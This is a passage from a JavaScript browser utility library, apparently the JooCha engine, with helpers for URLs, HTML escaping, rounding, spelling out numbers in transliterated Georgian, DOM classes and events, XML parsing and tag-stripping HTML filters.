	befLnk=trim(itms[0],' ?')+'?';
  }
   
   if(URLSum)itms=URLSumArray(dp);
   else itms=URLToArray(dp);

   ret=ArrayToURL(itms,removenull);
   
   return (befLnk+ret);
}
//---------------------------------------------------------------------------
function jsLinkEx(lnk,removenull)
{
return getLinkEx(lnk,removenull);
}
//---------------------------------------------------------------------------
function substr(str,frm,len)
{
   if(!frm)frm=0;
   return String(str).substring(frm,frm+(len || 1000));
}
//---------------------------------------------------------------------------
function strpos (haystack, needle, offset) 
{
  var str=String(haystack).trim();
  var i = str.indexOf(needle, (offset || 0));
  return i === -1 ? false : i;
}
//---------------------------------------------------------------------------
function escapeHtml(html)
{
    var text = document.createTextNode(html);
    var div = document.createElement('div');
    div.appendChild(text);
    return div.innerHTML;
}
//---------------------------------------------------------------------------
function escapeHtmlRegExp(unsafe) {
  return unsafe.replace(/[&<"']/g, function(m) {
    switch (m) {
      case '&':
        return '&amp;';
      case '<':
        return '&lt;';
      case '"':
        return '&quot;';
      default:
        return '&#039;';
    }
  });
};

//---------------------------------------------------
function HtmlDecode(s) {
  /*var y = document.createElement('textarea');
  y.innerHTML = input;
  return y.value;*/
  c = {'&lt;':'<', '&gt;':'>', '&amp;':'&', '&quot;':'"', '&#039;':"'",'&#035;':'#' };
  if(s==undefined)console.log("HtmlDecode: s is undefined");
  return s.replace( /(\&lt\;?|\&gt\;?|\&amp\;?|\&quot\;?|\&\#039\;?|\&\#035\;?)/g, function(s) {if(s==undefined)return ""; return c[s]; } );  
}
//---------------------------------------------------
function htmlspecialchars(val,par)
{
	return HtmlDecode(val);
}
//---------------------------------------------------
function HtmlEncode(s)
{
  c = {'<':'&lt;', '>':'&gt;', '&':'&amp;', '"':'&quot;', "'":'&#039;',
       '#':'&#035;' };
  if(s==undefined)console.log("HtmlEncode: s is undefined");
  return s.replace( /[<&>'"#]/g, function(s) {if(s==undefined)return ""; return c[s]; } );
}

//---------------------------------------------------------------------------
//---------------------------------------------------------------------------
/*function roundNumber(number, digits) //arascorad amrgvalebs, 1163.735 = 1163.74, xolo amrgvalebs 1163.73;
{
    var multiple = Math.pow(10, digits);
	var gamkofi=((Math.floor(number * multiple*10))-(Math.floor(number * multiple)*10));
console.log('roundman: '+number+'*'+multiple+'*'+10+'='+(Math.floor(number * multiple*10)));
	var dam=0;
	if(gamkofi>=5)dam=1;

    var rndedNum = (Math.floor(number * multiple)+dam)/ multiple;
    return rndedNum;//1163.735 - 1163730  1163735
}
//---------------------------------------------------------------------------
function roundNumber( value, round )//1638.4049 unda daamrgvalos 1638.40 amrgvalebs 1638.41 
{
     if(!round)round=2;
     round = parseInt(round) + 1;
     var p = Math.pow( 10, round );
     var r = Number( parseFloat( Math.round( value * p ) / p ) ).toFixed( round );
     if(r.length >= round + 2 && parseInt(r[r.length - 1]) == 5)
     {
      r = parseFloat(r) + 1/p;
     }
     round--;
     return parseFloat(parseFloat(r).toFixed( round ));
}*/
//---------------------------------------------------------------------------
//arascorad amrgvalebs, 1163.735 = 1163.74, xolo amrgvalebs 1163.73;
//1638.4049 unda daamrgvalos 1638.40 amrgvalebs 1638.41 
function roundNumber( value, round )
{
     if(!round)round=2;
	 var r, p = Math.pow( 10, round );
	 var Nmb,Mteli,Ciladi,Ciladi2,Ciladi3,Gamkofi;
	 
	 Nmb=String(value).split(".");
	 Mteli=Nmb[0] || 0;
	 Ciladi=Nmb[1] || "0";
	 Ciladi2=Ciladi.substr(0,round) || "0";
	 Ciladi3=Ciladi.substr(round) || "0";
	 
	 Gamkofi=parseFloat(String("0."+Ciladi3));
	 
	 r=parseFloat(Mteli+"."+Ciladi2);
	 if(Gamkofi>=0.50000)
	 {
	    if(parseFloat(value)>=0)
			r = r + 1/p;
		else
			r = r - 1/p;
	 }
	 
     return parseFloat(parseFloat(r).toFixed(round));
}
//---------------------------------------------------------------------------
function isNumber(n) {
  //return !isNaN(parseFloat(n)) && isFinite(n);
   return parseFloat(n)==n;
}
//---------------------------------------------------------------------------
var GlobMeatedebi=new Array("","meaTedi","measedi","meaTasedi","meaTiaTasedi","...","...","...","...","...");
var GlobIntVarr1=new Array("noli","erTi","ori","sami","oTxi","xuTi","eqvsi","Svidi","rva","cxra","aTi","TerTmeti","Tormeti","cameti","ToTxmeti","TxuTmeti","Teqsvsmeti","Cvidmeti","Tvrameti","cxrameti");
var GlobIntVfstly=new Array('0','1','2','3','4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19');
var GlobIntVarr2=new Array("","oci","ormoci","samoci","oTxmoci");
var GlobIntVarr22=new Array("","ocda","ormocda","samocda","oTxmocda");
var GlobIntVarr3=new Array("","asi","orasi","samasi","oTxasi","xuTasi","eqvsasi","Svidasi","rvaasi","cxraasi","aTasi");
var GlobIntVarr33=new Array("","as","oras","samas","oTxas","xuTas","eqvsas","Svidas","rvaas","cxraas","aTas");
var GlobIntVarrmil=new Array("","aTasi","milioni","miliardi","trilioni","siqsilioni","...","...","...","...","...","...","...","...");
var GlobIntVarrmill=new Array("","aTas","milion","miliard","trilion","siqsilion","...","...","...","...","...","...","...","...");
var GlobIntVErti="erTi";
var GlobIntVNoli="noli";
//---------------------------------------------------------------------------
function NumberToStringText(ppk,mteli,money,Da,tetri)
{
if(!mteli)mteli='{MTELI}';
if(!money)money='{MONEY}';
if(!Da)Da="da ";
if(!tetri)tetri='';
MPntSub=GlobMeatedebi;

var RetNumb="";
var ppp="";

var Numb=String(ppk);
var Frst="";
var Prst="";
var NumbStr="";
var ps;

Frst=NumbStr=Numb;


if((ps=strpos(NumbStr,"."))>0){Frst=substr(NumbStr,0,ps);Prst=substr(NumbStr,ps+1);}
Frst=trim(Frst," \n\r\t\.,");
Prst=trim(Prst," \n\r\t\.,");
if(strlen(Prst)==1 && tetri)Prst+="0";

if(strlen(Frst)>0)RetNumb=IntegerToStringText(Frst);
if(strlen(Prst)>0)ppp=IntegerToStringText(Prst);

RetNumb=trim(RetNumb," \n\r\t\.,")+mteli;// lari
ppp=trim(ppp," \n\r\t\.,");
if((strlen(ppp)>0)&&(substr(trim(ppp," \n\r\t\.,"),0,4)!=GlobIntVNoli))RetNumb=RetNumb+Da+ppp+tetri;
return RetNumb+money;
};
//---------------------------------------------------------------------------
function IntegerToStringText(pinnmb)
{
var innmb=String(pinnmb);
var arr1=GlobIntVarr1;
var fstly=GlobIntVfstly;
var arr2=GlobIntVarr2;
var arr22=GlobIntVarr22;
var arr3=GlobIntVarr3;
var arr33=GlobIntVarr33;
var arrmil=GlobIntVarrmil;
var arrmill=GlobIntVarrmill;
var RetNumb="";
var Parfirst=true;
var Frst=innmb;
var FrstA=String(Frst).split("");
var num333;

   if(innmb=="")RetNumb=arr1[0];
   else
   {
   if(strlen(Frst)>0)
   {
	  num333="";
	  Mill=0;
	  num333="";

	  for(k=strlen(Frst)-1;k>=0;k-=3)
	  {
	  
		  pos2=0;pos1=0;
		  if(k>0)
		  switch(FrstA[k-1])
		  {
			case '0':pos2=0;pos1=0;break;
			case '1':pos2=0;pos1=1;break;
			case '2':pos2=1;pos1=0;break;
			case '3':pos2=1;pos1=1;break;
			case '4':pos2=2;pos1=0;break;
			case '5':pos2=2;pos1=1;break;
			case '6':pos2=3;pos1=0;break;
			case '7':pos2=3;pos1=1;break;
			case '8':pos2=4;pos1=0;break;
			case '9':pos2=4;pos1=1;break;
		  }

		  switch(FrstA[k])
		  {
			 case '0':
					 if(pos1)num333=arr22[pos2]+arr1[10];else num333=arr2[pos2];
					 break;
			 default:
					 if(pos1)num333=arr22[pos2]+arr1[intval(FrstA[k])+10];else num333=arr22[pos2]+arr1[intval(FrstA[k])];
		  };

		  if(k>1)
		  {
			 if((strlen(num333)==0)&&(intval(FrstA[k-2])>0))
			 {
				num333=arr3[intval(FrstA[k-2])];
			 }
			 else
			    num333=arr33[intval(FrstA[k-2])]+num333;
		  };


		  if(num333)
		  {
			  if(Parfirst)
				  RetNumb=arrmil[Mill];
			  else
				  RetNumb=arrmill[Mill]+" "+RetNumb;
			  if(num333!=GlobIntVErti)RetNumb=num333+" "+RetNumb;
			  Parfirst=false;
		  };
		  Mill++;
		  num333="";
	  };
   }
   };
return RetNumb;
};
//-------------------------------------------
function getClassName(el){
	if((!el) || (el==undefined))return;
	return (typeof(el.className)=="string"?el.className:(typeof(el.getAttribute)=="function"?el.getAttribute("class"):null));
}
//-------------------------------------------
function setClassName(el,cls){
	if((!el) || (el==undefined))return;
	if(typeof(el.className)=="string")el.className=cls;
	else if(typeof(el.setAttribute)=="function")el.setAttribute("class",cls);
}

//-------------------------------------------
function addClass(el, cn) {
	if((!el) || (el==undefined))return;
	if((!cn) || (cn==undefined) || (trim(cn)==''))return;
    if(el && el.classList){cn=cn.split(" ");for(var i=0;i<cn.length;i++)el.classList.add(cn[i]);return true;}
	var cls=getClassName(el);
    var c0 = (" " + cls + " ").replace(/\s+/g, " "),
        c1 = (" " + cn + " ").replace(/\s+/g, " ");
    if (c0.indexOf(c1) < 0) {
		cls=(c0 + c1).replace(/\s+/g, " ").replace(/^ | $/g, "");
		setClassName(el,cls);
    }
	return true;
}
//-------------------------------------------
function delClass(el, cn) {
	if((!el) || (el==undefined))return;
	if((!cn) || (cn==undefined) || (trim(cn)==''))return;
    if(el && el.classList){cn=cn.split(" ");for(var i=0;i<cn.length;i++)el.classList.remove(cn[i]);return true;}
	var cls=getClassName(el);
    var c0 = (" " + cls + " ").replace(/\s+/g, " "),
        c1 = (" " + cn + " ").replace(/\s+/g, " ");
    if (c0.indexOf(c1) >= 0) {
        cls = c0.replace(c1, " ").replace(/\s+/g, " ").replace(/^ | $/g, "");
		setClassName(el,cls);
    }
	return true;
}
//-------------------------------------------
function checkClass(el, cn) {
  return el.classList.contains(cn);
}
//-------------------------------------------
function setMessage(msg,cls,cmd){
    if(!cls)cls="messageBar";
	var els=document.getElementsByClassName(cls);
	for(var i=0;i<els.length;i++){els[i].innerHTML=msg;var style=els[i].style; try{eval(cmd);}catch(e){}; }
}
//-------------------------------------------
function changeClass(el,oldCls,nwCls){
	delClass(el,oldCls);
	addClass(el,nwCls);
//el.className.replace( /(?:^|\s)MyClass(?!\S)/g , nwCls );
}
//-------------------------------------------
function changeTag(el,newTag){
	var d = document.createElement(newTag);
	var ky,vl;
	Object.assign(d,el);

	/*input_ის და textarea ველების კონვერტირება*/
	if(["input","textarea"].indexOf(el.tagName.toLowerCase())>=0){
		if(["input","textarea"].indexOf(newTag.toLowerCase())>=0)
			d.value=el.value;
		else
			d.innerHTML=el.value;
	}
	else{
		if(["input","textarea"].indexOf(newTag.toLowerCase())>=0)
			d.value=el.innerHTML;
	}
			
	/*select ელემენტის კონვერტირება*/
	if(["select"].indexOf(el.tagName.toLowerCase())>=0){
		if(["select"].indexOf(newTag.toLowerCase())>=0)
			d.value=el.value;
		else
		{
			try{
				d.innerHTML=el.selectedOptions[0].innerHTML;
			}catch(e){
				d.innerHTML=el.options[el.selectedIndex].innerHTML;
			}
		}
	}
	else{
		if(["select"].indexOf(newTag.toLowerCase())>=0){
			var i;
			for(i=0;i<d.options.length;i++){
				if(d.options[i].innerHTML==el.innerHTML){d.value=i;break;}
			}
			if(i>=d.options.length)d.value=el.innerHTML;
		}else
			d.innerHTML=el.innerHTML;
	}
			
			
	/*შეცვლილ ელემენტზე ატრიბუტების და ევენტებით გადმოტანა*/
	try{
		for(var ky=0;ky<el.attributes.length;ky++)
		{
			var nm=el.attributes[ky].name;
			d.setAttribute(nm,el.getAttribute(nm));
		}
	}catch(e){console.log(e);}
	
	if(el.id in GlobalEventList)
	try{
		var pointer=GlobalEventList[el.id];
		for(var ev in GlobalEventList[el.id])
		if(ev in GlobalEventList[el.id] && GlobalEventList[el.id][ev]["function"]){
			AddEventOnObject(d,ev,GlobalEventList[el.id][ev]["function"]);
		}
		
	}catch(e){console.log(e);}

	var parent=el.parentNode || el.parentElement;
	if(parent)
	{
		try{
			parent.insertBefore(d, el);
			parent.removeChild(el);
		}catch(e){console.log(e);}
	}
	return d;
}
//---------------------------------------
function getObjectStyle(o)
{
	var computedStyle=null;
	if (window.getComputedStyle) {
		if((o.nodeType || 1)==1)
			computedStyle = getComputedStyle(o, null);
	} else {
		computedStyle = o.currentStyle
	}
	if(!computedStyle)computedStyle={};

	return computedStyle;
}
//-----------------------------------
function getObjectStyleValue(o,stl){
   var inlineStyle=getObjectStyle(o);
   if(inlineStyle)return inlineStyle[stl];
   return null;
}
//-----------------------------------
function htmlPrintPreparing(o,first){

	if(first && o.getElementsByClassName)
	{
		var els=o.getElementsByClassName("noprint");
		for(var i=els.length-1;i>=0;i--)RemoveObjectEx(els[i]);
	}
	if(o.childNodes)
	{
		for(var i=0;i<o.childNodes.length;i++)
		if(o.childNodes[i] && typeof(o.childNodes[i])=="object"){
			htmlPrintPreparing(o.childNodes[i]);
		}
	}

	try{
		var tagName=o.tagName || o.nodeName;
		tagName=String(tagName).toLowerCase();
		//console.log(tagName+": "+o.className);
		if(["input","textarea","select"].indexOf(tagName)>=0)
		{
			changeTag(o,"div");
		}

		if(["div","span"].indexOf(tagName)>=0)
		{
			var val=getObjectStyleValue(o,"display");
			//console.log(val+" "+tagName+": "+o.className);
			switch(val)
			{
				case "inline":
				case "inline-block":
					if(["div"].indexOf(tagName)>=0)
					{
						//console.log("xchg:"+o.className);
						changeTag(o,"span");
					}
					break;
				case "block":
					if(["span"].indexOf(tagName)>=0)
						changeTag(o,"div");
					break;
				case "table":changeTag(o,"table");break;
				case "table-row":changeTag(o,"tr");break;
				case "table-cell":changeTag(o,"td");break;
				case "table-header-group":changeTag(o,"thead");break;
				case "table-body-group":changeTag(o,"tbody");break;
				case "table-footer-group":changeTag(o,"tfoot");break;
				//default:console.log(val);
			}
			val=getObjectStyleValue(o,"opacity");
			if(val!=1){
				o.style.display="none";
				RemoveObjectEx(o);
			}
			
		}
		else
		{
			//console.log(o)
		}
	}catch(e){console.log("eHPP: "+e);}
	
}
//-----------------------------------
function json2html(jdata,jtagName){
	if(!jdata)return "";
	var jhtml;
	if((!jtagName) || (jtagName==undefined))jtagName="div";
	if((jdata.tagName && jdata.tagName.length>0))jhtml=document.createElement(jdata.tagName);
	else jhtml=document.createElement((isNumber(jtagName)?"div":jtagName));
		
	
	for(var ky in jdata){
		if(ky=="attributes"){
			for(var atr in jdata[ky]){
				jhtml.setAttribute(atr,jdata[ky][atr]);
			}
		}else
		if(ky=="innerHTML"){
			jhtml.innerHTML=jdata[ky];
		}else
		if((typeof jdata[ky])=="object" && jdata[ky].childNodes && jdata[ky].childNodes!=undefined){
			jhtml.appendChild(json2html(jdata[ky].childNodes));
		}else
		if((typeof jdata[ky])=="object"){
			jhtml.appendChild(json2html(jdata[ky],ky));
		}else
		{
			var nb=document.createElement((isNumber(ky)?"div":ky));
			nb.innerHTML=jdata[ky];
			jhtml.appendChild(nb);
		}
	}
	
return jhtml;	
}
function jsontohtml(){return json2html();};
//-----------------------------------
function clearContent(obj){
	if(typeof obj=="string")obj = document.getElementById(obj);
	while(obj.firstChild){
		obj.removeChild(obj.firstChild);
	}
}
//-----------------------------------

/* jc_allbrowsers.js */

/**
 * js_allbrowsers - JavaScript JooCha Library
 *
 * Functions collection for work to all browsers. script use only JooCha Engine
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.2
 *
 * See usage examples at http://joocha.com/examples
 */
 
       var EFF=(navigator.appName=='Microsoft Internet Explorer');
	   var COOKIE_POLICY_ACCEPTANCE=getCookie("cookie_policy_acceptance")
       var jc_userAgent=navigator.userAgent.toLowerCase();
       var jc_appName=navigator.appName.toLowerCase();

       var BrowserType=1,BrowserTypeIdx='IE';
       if(jc_appName=='opera'){BrowserType=2;BrowserTypeIdx='OP';}
       if(jc_appName=='netscape'){BrowserType=3;BrowserTypeIdx='NS';}
       if(jc_userAgent.indexOf("chrome")+1){BrowserType=4;BrowserTypeIdx='CH';}
       if(jc_userAgent.indexOf("firefox")+1){BrowserType=5;BrowserTypeIdx='FF';}
//-------------------------------------------------	   
//------- PROTOTYPEs ------------------------------------------	   
//-------------------------------------------------
Array.prototype.clear = function() 
{
  if(this.splice) this.splice(0, this.length);
};	   
//-------------------------------------------------
function jcLog(Msg)
{
	try{
		if(console)console.log(Msg);
	}catch(e)
	{
		alert(Msg);
	}
}
//-------------------------------------------------
function isElementVisible(el) {
    var rect     = el.getBoundingClientRect(),
        vWidth   = window.innerWidth || doc.documentElement.clientWidth,
        vHeight  = window.innerHeight || doc.documentElement.clientHeight,
        efp      = function (x, y) { return document.elementFromPoint(x, y) };     

    // Return false if it's not in the viewport
    if (rect.right < 0 || rect.bottom < 0 
            || rect.left > vWidth || rect.top > vHeight)
        return false;

    // Return true if any of its four corners are visible
    return (
          el.contains(efp(rect.left,  rect.top))
      ||  el.contains(efp(rect.right, rect.top))
      ||  el.contains(efp(rect.right, rect.bottom))
      ||  el.contains(efp(rect.left,  rect.bottom))
    );
}
//-------------------------------------------------
function copyToClipboard(data)
{

    if(window.clipboardData)
    {
		try{
			window.clipboardData.setData("Text",data);
		}catch(e)
		{
			console.log("Error clipboard setData: "+e);
		}

	}else
    {
		var ta=document.createElement("textarea");
		ta.id="a"+Date.now();
		ta.style.position="absolute";
		ta.style.display="inline-block";
		
		ta.style.left="-10px";
		ta.style.top="-10px";
		ta.style.width="0px";
		ta.style.height="0px";
		
		document.body.appendChild(ta);
		ta.value=data;
		ta.focus();
		ta.select();
		try {
			var successful = document.execCommand('copy');
			var msg = (successful ? 'successful' : 'unsuccessful');
			//console.log('Copy command was ' + msg);
		}
		catch (err) {
			console.log('Oops, unable to copy');
		}
		RemoveObjectEx(ta);
    }
        
return false;
}
//------------------------------------------------------------------------------
//-------- FUNCTION XML ----------------------------------------------------------------------
//------------------------------------------------------------------------------
function XMLFromString(txt)
{
	var xmlDoc;
	var ck=true;
	if(!txt) return null;

	if (window.DOMParser)
	{
		try{
			parser=new DOMParser();
			xmlDoc=parser.parseFromString(txt,"text/xml");
			ck=false;
		}catch(e)
		{
			ck=true;
		}
	}
	if(ck) // Internet Explorer
	{
		xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
		xmlDoc.async=false;
		xmlDoc.loadXML(txt);
	} 
	if(xmlDoc && xmlDoc.getElementsByTagName('parsererror').length>0)
	{
	    //error
	}
	return xmlDoc;
}
//------------------------------------------------------------------------------
function XMLErrno(xmlDom)
{
	if(xmlDom && xmlDom.getElementsByTagName('parsererror').length>0)
	{
	    return -1;
	}
return '0';
}
//------------------------------------------------------------------------------
function XMLError(xmlDom)
{
    var v;
	if(xmlDom && (v=xmlDom.getElementsByTagName('parsererror')).length>0)
	{
	    return v[0].innerHTML || v[0].childNodes[0].nodeValue || 'Parser Error';
	}
return '';
}

//-----------------------------------------------------------------------------
function XMLElementByTag(dxml,tagnm,idx)//Modis tviton TAG Elementi
{
   var ret='';
   if (!idx) idx=0;
   if(dxml && dxml.getElementsByTagName)
   {
       ret=dxml.getElementsByTagName(tagnm);
	   if(ret && ret[idx])
	   {
			ret=ret[idx];
	   }
   }
   return ret;
}
//----------------------------------------------------
function XMLNodeByTag(dxml,tagnm,idx)//Modis Tag Elementis Child, dzveli saxeli XMLGetElementByTag
{
   var ret=XMLElementByTag(dxml,tagnm,idx);
   if(ret && ret.childNodes && ret.childNodes[0])return ret.childNodes[0];
   return ret;
}
//------------------------------------------------------------------------------
function XMLGetNodeValue(dxml,tagnm,idx)//childnode-idan value-s migeba. dzveli saxeli, XMLGetNodeValue, Large Values migeba;
{
   var ret='';
   if(tagnm)
   {
		var dxml2=XMLElementByTag(dxml,tagnm,0);
		if(dxml2)dxml=dxml2;
   }
   if(dxml && dxml.childNodes && dxml.childNodes.length)
   {
		if(idx && dxml.childNodes.length>idx)
		{
			if(dxml.childNodes[idx].nodeValue)ret+=dxml.childNodes[idx].nodeValue;
			else 
			if(dxml.childNodes[idx].value)ret+=dxml.childNodes[idx].value;
		}
		else
		{
			for(var i=0;i<dxml.childNodes.length;i++)
			if(dxml.childNodes[i].nodeValue)ret+=dxml.childNodes[i].nodeValue;
			else 
			if(dxml.childNodes[i].value)ret+=dxml.childNodes[i].value;
		}
   }
   return ret;
}
//------------------------------------------------------------------------------
function XMLElementValue(dxml,tagnm,idx)
{
   var ret=XMLGetNodeValue(dxml,tagnm,idx);
   return ret;
}

//------------------------------------------------------------------------------

function getInnerText(obj,htmldec)
{
  var vr=obj.innerText || obj.innerHTML.replace(/<[^>]+>/g,"");
  if(htmldec)return HtmlDecode(vr);
  return vr;
}
//------------------------------------------------------------------------------
function getInnerTextFromString(str,htmldec)
{
  var vr=str.replace(/<[^>]+>/g,"");
  if(htmldec)return HtmlDecode(vr);
  return vr;
}

//---------------------------------------------------
var StandardTags=new Array("DIV","FONT","TABLE","TR","TD","BR","P","IMG","A","H","I","U","B","BUTTON","INPUT","EM","EMBED","OBJECT","FIELDSET","LEGEND","LI","MENU","LISTING","MARQUEE","OL","PRE","SELECT","OPTION","STRONG","TBODY","TFOOT","TEXTAREA","AREA","UL","STYLE");
var StandardTagsChanger=0;
//---------------------------------------------------
function ResetStandard1()
{
    StandardTags=new Array("DIV","FONT","TABLE","TR","TD","BR","P","IMG","A","H","I","U","B","BUTTON","INPUT","EM","EMBED","OBJECT","FIELDSET","LEGEND","LI","MENU","LISTING","MARQUEE","OL","PRE","SELECT","OPTION","STRONG","TBODY","TFOOT","TEXTAREA","AREA","UL","STYLE");
}
//----------------------------------------------------
function OF_Alpha(oDiv,opc)
{
if((!oDiv.style)||(oDiv.style=='undefined'))oDiv=document.getElementById(oDiv);
var a=Math.round(Math.max(0,100-opc*100));
if(a>100)a=100;if(a<0)a=0;
switch(BrowserType)
{
   case 1:oDiv.style.filter='alpha(opacity='+parseInt(a)+'); ';break;
   case 2:
   {
      oDiv.style.opacity=parseFloat(a/100);
      oDiv.style.filter='alpha(opacity='+parseInt(a)+'); ';
   }
   break;

default:
try
   {
      oDiv.style.opacity=parseFloat(a/100);
   }
catch(e)
   {
      oDiv.style.filter='alpha(opacity='+parseInt(a)+'); ';
   }
}

}
//---------------------------------------------------
function getInnerHTMLStandard1(obj,tagss)
{
if(!tagss)
{
   tagss=StandardTags;
   if(StandardTagsChanger)tagss=StandardTagsChanger;
}
  var res="";

  for(var i=0;i<tagss.length;i++) 
  if(tagss[i])
  {
      if(res!="")res=res+"|";
      tagss[i]=tagss[i].toUpperCase();
      res=res+tagss[i]+"|\\/"+tagss[i]+"|"+tagss[i].toLowerCase()+"|\\/"+tagss[i].toLowerCase();
  }; 
  res="<(?!"+res+")[\s]*[^>]+>";

  var regex = new RegExp(res,"gi");

  var vr=obj;
  if(obj)if(obj.innerHTML)vr=obj.innerHTML;
//alert(vr);
try{
  vr=vr.replace(regex,"");
}
catch(e){vr="";}
//(/<(?!SPAN|\/SPAN|DIV|\/DIV|FONT|\/FONT)[^>]+>/g,"");

//  vr=vr.replace("/<\S*[\s]*[^>]+></\1>/g","");
  return vr;
}
//---------------------------------------------------
function removeTagsWithContent(content,tg)
{
	var removeTags = new RegExp("<"+tg+"([^'\"]|\"(\\\\.|[^\"\\\\])*\"|'(\\\\.|[^'\\\\])*')*?<\\/"+tg+">","gi");

	while (removeTags.test(content)) {
		content = content.replace(removeTags, "");
	}
	
	return content;
}
//---------------------------------------------------
function removeCommentsWithContent(content)
{
	var removeTags = new RegExp("<\!\-\-([^'\"]|\"(\\\\.|[^\"\\\\])*\"|'(\\\\.|[^'\\\\])*')*?\-\->","gi");

	while (removeTags.test(content)) {
		content = content.replace(removeTags, "");
	}
	
	return content;
}

//---------------------------------------------------
function removeTagsAlone(content,tg)
{
	var removeTags = new RegExp('<(/)*('+tg+')(.*?)>','gi');

	while (removeTags.test(content)) {
		content = content.replace(removeTags, "");
	}
	
	return content;
}
//---------------------------------------------------
function HTMLFilter(htmlcode,tagss,remlist,alonList)
{
if(!tagss)
{
   tagss=StandardTags;
   if(StandardTagsChanger)tagss=StandardTagsChanger;
}
/*  var res="\r\n\r\n";

  for(var i=0;i<tagss.length;i++) 
  if(tagss[i])
  {
      if(res!="")res=res+"|";
      tagss[i]=tagss[i].toUpperCase();
      res=res+tagss[i]+"|\\/"+tagss[i];//+"|"+tagss[i].toLowerCase()+"|\\/"+tagss[i].toLowerCase();
  }; 
  res="<(?!"+res+")[\s]*[^>]+>";

  var regex = new RegExp(res,"gim");
*/
  var vr=htmlcode;
  if(typeof htmlcode == "object")if(htmlcode.innerHTML)vr=htmlcode.innerHTML;

  vr=removeCommentsWithContent(vr);
  
//tegebi romlebic tavis kontentianad ishleba  
if(!remlist)remlist=['xml','script','object','o:','st1:','style'];
for(var i=0;i<remlist.length;i++){
	vr=removeTagsWithContent(vr,remlist[i]);
}

if(!alonList)alonList=['meta','link'];
for(var i=0;i<alonList.length;i++){
	vr=removeTagsAlone(vr,alonList[i]);
}


  return trim(vr);
}
//---------------------------------------------------
function cleanWordContent(wordContent)
{
 return HTMLFilter(wordContent);

}
//---------------------------------------------------
function isObjectVisibility(obj,tcnt)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
  if(!tcnt)tcnt=3;
  var pob=obj;
  while(pob)
  {
    try{if(pob.style.visibility=='hidden')return false;
    }catch(e){}
    pob=pob.offsetParent;
    tcnt--;
    if(tcnt<=0)break;
  }
return true;
}
//---------------------------------------------------
function isObjectDisplay(obj,tcnt)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
  if(!tcnt)tcnt=3;
  var pob=obj;
  while(pob)
  {
    try{if(pob.style.display=='none')return false;
    }catch(e){}
    pob=pob.offsetParent;
    tcnt--;
    if(tcnt<=0)break;
  }
return true;
}
//---------------------------------------------------
function isObjectShown(obj,tcnt)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
  if(!tcnt)tcnt=3;
  var pob=obj;
  while(pob)
  {
    try{if(pob.style.display=='none'){return false;}
    }catch(e){}
    try{if(pob.style.visibility=='hidden'){return false;}
    }catch(e){}

    pob=pob.offsetParent;
    tcnt--;
    if(tcnt<=0)break;
  }
return true;
}

//---------------------------------------------------
function RemoveObjectEx(obj,par2)
{
	if(!obj)return false;
	
     var par=obj.parentNode;
     if(par)
     {
          par.removeChild(obj);
          return true;
     }
	 if(par2)
	 {
        par2.removeChild(obj);
        return true;
	 }
return false;
}
//---------------------------------------------------
function HideObjectEx(obj)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
    try{obj.style.display='none';
    }catch(e){}
    try{obj.style.visibility='hidden';
    }catch(e){}

}
//---------------------------------------------------
function ShowObjectEx(obj)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
    try{obj.style.display='';
    }catch(e){}
    try{obj.style.visibility='visible';
    }catch(e){}

}
//---------------------------------------------------
function InvertShowObject(obj,nnn)
{
if(!nnn)nnn=3;
if(document.getElementById(obj))obj=document.getElementById(obj);
   if(isObjectShown(obj,nnn))
       HideObjectEx(obj);
   else 
      ShowObjectEx(obj);
}
//-------------------
var GlobalEventList={};
var GlobalEventCounter=0;
function AddEventOnObject(obj,onevv,fnc,uniqalControl)//function(event){return EP_onkeydown(event,nid)}
{
 if(!uniqalControl)uniqalControl=false;
 var oo;
 if(typeof obj !== "object")
 {
	try{
	oo=document.getElementById(obj);
	}catch(e){console.log("AddEventOnObject: "+e);}
 }
 if(!oo)oo=obj;
 obj=oo;
 
 GlobalEventCounter++;
 if(!obj.id)obj.id="ForEvent"+GlobalEventCounter;
 if(!(obj.id in GlobalEventList))GlobalEventList[obj.id]={};
 
 if(uniqalControl){
    if(GlobalEventList[obj.id][onevv] && GlobalEventList[obj.id][onevv]!=undefined){
		RemoveEventOnObject(obj,onevv,GlobalEventList[obj.id][onevv]["function"]);
	}
 }
 GlobalEventList[obj.id][onevv]={"object":obj,"position":GlobalEventCounter,"event":onevv,"function":fnc};
 
try{
  if(oo.addEventListener)
      oo.addEventListener(onevv,fnc,false);
  else
      oo.attachEvent('on'+onevv,fnc);
  }catch(e)
  {
	console.log("AddEventOnObject: "+e);
	{
		switch(onevv)
		{
			case "load":oo.onload=fnc;
			break;
			default:		
				console.log("This event "+onevv+" does not work");
		}
	}
  }
return obj.id;
}
//-------------------
function RemoveEventOnObject(obj,onevv,fnc)//function(event){return EP_onkeydown(event,nid)}
{
 var oo;
 try{
 oo=document.getElementById(obj); 
 }catch(e){}
 if(!oo)oo=obj;
obj=oo;

 if(!fnc){
	if(GlobalEventList[obj.id][onevv] && GlobalEventList[obj.id][onevv]!=undefined)
		RemoveEventOnObject(obj,onevv,GlobalEventList[obj.id][onevv]["function"]);
 }
 else 
 
try{
  if(oo.removeEventListener){
      oo.removeEventListener(onevv,fnc,false);
	  }
  else {
      oo.detachEvent('on'+onevv,fnc);
	 }
  }catch(e)
  {
     oo.detachEvent('on'+onevv,fnc);
  }

}

//-------------------
function AddEventByString(obj,onevv,fncParam)//function(event){return EP_onkeydown(event,nid)}
{
   return AddEventOnObject(obj,onevv,function(e){var event=e || window.event;var target=(event.target != null ? event.target : event.srcElement); eval(fncParam);});
}
//---------------------------------------------------
function GetObjectEventList(el){
	var vid=(((typeof el)=="object") && el.id?el.id:el);
	if(vid in GlobalEventList)return GlobalEventList[vid];
return [];	
}
//---------------------------------------------------
function CheckObjectEvent(el,ev){
	var pointer=GetObjectEventList(el);
	if(pointer.length<=0)return false;
	
	if(ev in pointer){
		return pointer[ev];
	}
	return false;
}
//---------------------------------------------------
var classEvent={
  add:function(obj,etype,fp,cap)
  {
       cap=cap||false;
       if(obj.addEventListener)obj.addEventListener(etype,fp,cap);
       else 
       if(obj.attachEvent)obj.attachEvent("on"+etype,fp);
  },
  remove:function(obj,etype,fp,cap)
   {
        cap=cap||false;
